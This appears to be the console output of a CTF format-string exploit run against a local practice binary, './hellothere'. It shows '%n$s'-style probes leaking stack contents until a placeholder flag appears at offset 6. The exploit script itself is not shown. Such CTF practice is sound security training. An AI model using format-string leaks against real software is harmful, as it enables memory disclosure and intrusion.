 → python2 hello_x.py
[+] Starting local process './hellothere': pid 37450
0
%0$s
1
2
(null)
3
H=
4
%4$s
5
(null)
6
DUCTF{test_flag}
7
\x88$\xad�
[*] Stopped process './hellothere' (pid 37450)